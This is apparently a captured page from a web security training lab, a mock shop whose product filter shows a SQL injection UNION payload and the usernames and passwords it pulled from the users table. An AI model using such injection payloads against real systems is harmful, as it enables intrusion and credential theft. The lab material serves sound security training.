 Home | My account
WE LIKE TO
SHOP
' UNION SELECT USERNAME_HWTRTV,
PASSWORD_USCCVP FROM USERS_XNIZHH--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
administrator
8uc138fczk3dewetcyde
carlos
dv30vxoex5d9af3fhznw
wiener
xbotozdluqfpautb2e8n